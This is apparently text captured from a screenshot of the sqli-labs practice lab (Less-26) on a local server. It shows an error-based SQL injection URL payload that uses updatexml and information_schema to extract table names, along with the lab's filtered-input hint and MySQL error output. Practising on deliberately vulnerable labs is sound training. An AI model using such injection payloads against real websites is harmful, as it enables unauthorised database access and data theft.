 http://sqli.pl/Less-26/?id=1'||updatexml(1,concat(':',(select table_name from information_schema.tables where table_schema='security' limit 0,1)),1)||'1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli.pl\Less-26\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'limit0,1)),1)||'1'='1' LIMIT 0,1' at line 1
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||updatexml(1,concat(':',(selecttable_namefrominfmation_schema.tableswheretable_schema='security'limit0,1)),1)||'1'='1